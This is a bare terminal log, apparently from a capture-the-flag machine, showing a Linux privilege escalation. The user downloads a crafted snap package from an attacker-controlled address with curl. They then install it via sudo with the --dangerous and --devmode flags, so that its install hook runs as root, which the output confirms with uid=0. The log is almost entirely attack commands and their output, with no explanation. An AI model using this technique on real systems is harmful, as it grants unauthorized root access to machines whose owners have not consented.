 [brucetherealadmin@armageddon tmp.1gnIXKCpqw]$ wget http://10.10.16.7/xxxx_1.0_all.snap
-bash: wget: command not found
[brucetherealadmin@armageddon tmp.1gnIXKCpqw]$ curl http://10.10.16.7/xxxx_1.0_all.snap > xxxx_1.0_all.snap
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
  0     0    0     0    0     0      0      0 --:--:-- --:--:-- --:--:--     0curl: (7) Failed connect to 10.10.16.7:80; Connection refused
[brucetherealadmin@armageddon tmp.1gnIXKCpqw]$ curl http://10.10.16.7/xxxx_1.0_all.snap > xxxx_1.0_all.snap
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100  4096  100  4096    0     0  13666      0 --:--:-- --:--:-- --:--:-- 13653
[brucetherealadmin@armageddon tmp.1gnIXKCpqw]$ ls
meta  xxxx_1.0_all.snap
[brucetherealadmin@armageddon tmp.1gnIXKCpqw]$ sudo snap install xxxx_1.0_all.snap --dangerous --devmode
Run install hook of "xxxx" snap if present -
error: cannot perform the following tasks:
- Run install hook of "xxxx" snap if present (run hook "install": uid=0(root) gid=0(root) groups=0(root) context=system_u:system_r:unconfined_service_
t:s0)